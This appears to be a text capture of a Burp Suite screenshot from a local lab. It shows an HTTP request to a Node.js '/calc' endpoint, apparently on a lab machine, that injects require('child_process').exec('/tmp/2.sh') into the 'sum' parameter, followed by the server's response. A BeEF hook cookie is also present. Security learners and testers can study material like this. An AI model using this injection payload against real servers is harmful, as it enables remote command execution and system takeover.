 Request
Pretty Raw Hex \n
1 GET /calc?sum=require('child_process').exec('/tmp/2.sh') HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8888/
9 Cookie: ajs_anonymous_id=63732b6f-7fc9-4a90-8a52-9b3b4748b37b; BEEFHOOK=
5p5uYjxdX1z9zpkRFXLZTjbxs017abRIMtRH9qnzEcvRLMLh5mzthHWUYEtFM62tijPRm5WZfXmInRI
k
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 20 Aug 2023 09:58:15 GMT
4 Connection: close
5 Content-Length: 15
6
7 [object Object]